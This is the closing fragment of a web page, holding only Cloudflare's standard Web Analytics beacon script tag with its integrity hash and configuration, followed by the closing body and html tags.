<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
